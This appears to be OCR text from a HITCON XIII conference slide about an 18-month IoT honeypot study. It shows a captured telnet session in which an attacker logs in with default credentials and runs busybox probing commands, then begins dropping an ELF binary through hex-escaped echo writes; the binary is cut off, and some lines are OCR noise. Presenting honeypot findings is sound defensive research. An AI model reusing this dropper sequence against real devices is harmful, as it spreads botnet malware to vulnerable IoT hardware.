 Hey bro, what the f*ck! ; /
new connection: 109.236.83.229:46315 -> 23
recv: "\xff\xfc\x18\xff\xfc \xff\xfc#\xff\xfc'user"
recv: "user"
recv: "enable"
recv: "system"
recv: "/bin/busybox WTF"
recv: "/bin/busybox ps; /bin/busybox WTF"
recv: "/bin/busybox cat /proc/mounts; /bin/busybox WTF"
recv: "/bin/busybox echo -e '\\x6b\\x61\\x6d\\x63/dev' > /dev/.m;
/bin/busybox cat /dev/.m;
/bin/busybox rm /dev/.m"
recv: "/bin/busybox WTF"
recv: "cd /"
recv: "/bin/busybox cp /bin/echo bigbotPein; >bigbotPein;
/bin/busybox chmod 777 bigbotPein;
/bin/busybox WTF"
recv: "/bin/busybox cat /bin/echo"
recv: "/bin/busybox WTF"
recv: "cat /proc/cpuinfo; /bin/busybox WTF"
recv: "/bin/busybox echo; /bin/busybox pkill; /bin/busybox wget; /bin/busybox WTF"
recv: "/bin/busybox cp bigbotPein .f; > .f; /bin/busybox chmod 777 .f; /bin/busybox
WTF"
recv: "echo -ne '\\x7f\\x45\\x4c\\x46\\x01\\x01\\x01\\x61\\x00\\x00\\x00\\x00\\x00\\
x00\\x00\\x00\\x02\\x00\\x28\\x00\\x01\\x00\\x00\\x00\\x50\\x83\\x00\\x00\\x34\\x00\
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
Day2 R0 13:40-14:30
What happened to my
18 months IoT honeypot
Tan Kean Siong